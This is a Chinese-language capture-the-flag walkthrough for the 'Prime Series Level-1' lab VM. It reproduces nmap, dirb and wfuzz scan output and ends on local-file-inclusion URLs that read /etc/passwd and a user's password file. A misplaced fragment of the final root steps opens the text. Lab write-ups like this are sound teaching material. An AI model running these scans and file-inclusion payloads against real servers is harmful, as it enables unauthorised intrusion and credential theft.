
执行run
1 2 3 4 getuid cd /rootls cat flag.txt
额。。。大无语,就这样结束了!!!
Prime_Series_Level-1 下载地址
解压Prime_Series_Level-1.rar打开虚拟机,kali就绪
扫描c类网段 kali和靶机都在192.168.110.0/24这个段内,直接进行arp扫描
1 2 3 4 5 6 7 8 9 10 ─ Interface: eth0, type : EN10MB, MAC: 00:0c:29:91:4e:61, IPv4: 192.168.110.135 Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.110.1 00:50:56:c0:00:08 VMware, Inc. 192.168.110.2 00:50:56:fc :59:41 VMware, Inc. 192.168.110.139 00:0c:29:c0:1f:7f VMware, Inc. 192.168.110.254 00:50:56:f3:bc:e9 VMware, Inc. 7 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.9.7: 256 hosts scanned in 2.026 seconds (126.36 hosts/sec). 4 responded
可以看出192.168.110.139是目标靶机的ip,为保确认我们用nmap看看它的端口号和系统是不是ubuntu
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 ─ Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-30 22:15 EDT Nmap scan report for 192.168.110.139 Host is up (0.00047s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 8d:c5:20:23:ab:10:ca:de:e2:fb:e5:cd :4d:2d:4d:72 (RSA) | 256 94:9c:f8:6f:5c:f1:4c:11:95:7f:0a:2c:34:76:50:0b (ECDSA) |_ 256 4b:f6:f1:25:b6:13:26:d4:fc :9e:b0:72:9f:f4:69:68 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-title: HacknPentest |_http-server-header: Apache/2.4.18 (Ubuntu) MAC Address: 00:0C:29:C0:1F:7F (VMware) Device type : general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.47 ms 192.168.110.139 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 8.69 seconds
由nmap扫描的结果可以知道是ubuntu系统而且开启了22和80端口
浏览器输入靶机ip看看有什么网址。。。
额。。。作者挺喜欢简洁风啊
扫描网址目录地址 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 ─ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Sat Jul 30 22:24:32 2022 URL_BASE: http://192.168.110.139/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.110.139/ ---- + http://192.168.110.139/dev (CODE:200|SIZE:131) + http://192.168.110.139/index.php (CODE:200|SIZE:136) ==> DIRECTORY: http://192.168.110.139/javascript/ + http://192.168.110.139/server-status (CODE:403|SIZE:303) ==> DIRECTORY: http://192.168.110.139/wordpress/ ---- Entering directory: http://192.168.110.139/javascript/ ---- ==> DIRECTORY: http://192.168.110.139/javascript/jquery/ ---- Entering directory: http://192.168.110.139/wordpress/ ---- + http://192.168.110.139/wordpress/index.php (CODE:301|SIZE:0) ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-content/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-includes/ + http://192.168.110.139/wordpress/xmlrpc.php (CODE:405|SIZE:42) ---- Entering directory: http://192.168.110.139/javascript/jquery/ ---- + http://192.168.110.139/javascript/jquery/jquery (CODE:200|SIZE:284394) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/ ---- + http://192.168.110.139/wordpress/wp-admin/admin.php (CODE:302|SIZE:0) ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/css/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/images/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/includes/ + http://192.168.110.139/wordpress/wp-admin/index.php (CODE:302|SIZE:0) ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/js/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/maint/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/network/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-admin/user/ ---- Entering directory: http://192.168.110.139/wordpress/wp-content/ ---- + http://192.168.110.139/wordpress/wp-content/index.php (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.110.139/wordpress/wp-content/plugins/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-content/themes/ ==> DIRECTORY: http://192.168.110.139/wordpress/wp-content/uploads/ ---- Entering directory: http://192.168.110.139/wordpress/wp-includes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/css/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/images/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/includes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/js/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/maint/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/network/ ---- + http://192.168.110.139/wordpress/wp-admin/network/admin.php (CODE:302|SIZE:0) + http://192.168.110.139/wordpress/wp-admin/network/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.110.139/wordpress/wp-admin/user/ ---- + http://192.168.110.139/wordpress/wp-admin/user/admin.php (CODE:302|SIZE:0) + http://192.168.110.139/wordpress/wp-admin/user/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.110.139/wordpress/wp-content/plugins/ ---- + http://192.168.110.139/wordpress/wp-content/plugins/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.110.139/wordpress/wp-content/themes/ ---- + http://192.168.110.139/wordpress/wp-content/themes/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.110.139/wordpress/wp-content/uploads/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ----------------- END_TIME: Sat Jul 30 22:25:56 2022 DOWNLOADED: 46120 - FOUND: 15
1 2 3 4 5 http://192.168.110.139/dev http://192.168.110.139/index.php http://192.168.110.139/wordpress http://192.168.110.139/wordpress/wp-admin/admin.php
这几个网址目录显示的信息有限,我们采用下一步的精细扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 找到.txt .php .zip后缀的网址 ─ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Sat Jul 30 22:42:37 2022 URL_BASE: http://192.168.110.139/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt EXTENSIONS_LIST: (.txt,.php,.zip) | (.txt)(.php)(.zip) [NUM = 3] ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.110.139/ ---- + http://192.168.110.139/image.php (CODE:200|SIZE:147) + http://192.168.110.139/index.php (CODE:200|SIZE:136) + http://192.168.110.139/secret.txt (CODE:200|SIZE:412) ----------------- END_TIME: Sat Jul 30 22:42:51 2022 DOWNLOADED: 13836 - FOUND: 3
1 2 http://192.168.110.139/secret.txt http://192.168.110.139/image.php
wfuzz 模糊测试:
1.目录扫描
2.找参数 192.168.110.139/?=value 它能替换?找到对应参数
3.密码爆破 username password
4.找sql xss
5.压力测试
这个网址是留给我们的提示,我们可以使用wfuzz来找到网页的参数
http://192.168.110.139/index.php?FUZZ 爆破出来的参数要替换FUZZ
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 爆破出参数太多了需要进行过滤 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information. ******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: http://192.168.110.139/index.php?FUZZ Total requests: 951 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000003: 200 7 L 12 W 136 Ch "01" 000000027: 200 7 L 12 W 136 Ch "access" 000000026: 200 7 L 12 W 136 Ch "academic" 000000028: 200 7 L 12 W 136 Ch "accessgranted" 000000015: 200 7 L 12 W 136 Ch "2001" 000000001: 200 7 L 12 W 136 Ch "@" 000000025: 200 7 L 12 W 136 Ch "about" ─# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt -u http://192.168.110.139/index.php?FUZZ --hw 12 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz' s documentation for more information.******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: http://192.168.110.139/index.php?FUZZ Total requests: 951 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000341: 200 7 L 19 W 206 Ch "file" Total time: 0 Processed Requests: 951 Filtered Requests: 950 Requests/sec.: 0
http://192.168.110.139/index.php?file=
这有可能是个文件包含漏洞

http://192.168.110.139/secret.txt 里面给的提示//see the location.txt and you will get your next move//
那我们可以写成http://192.168.110.139/index.php?file=location.txt
用secrettier360替换file作为参数
http://192.168.110.139/index.php?secrettier360= ?
我们尝试看一下/etc/passwd
http://192.168.110.139/index.php?secrettier360=/etc/passwd
额!!!访问不了。。。我又看了一下,哦漏了个other php,我们遇到的第二个php是image.php

那么修改网址为http://192.168.110.139/image.php?secrettier360=/etc/passwd
nice!!!仔细观察发现一句很特殊的话find password.txt file in my directory:/home/saket
那么,我们重新修改url
http://192.168.110.139/image.php?secrettier360=/home/saket/password.txt
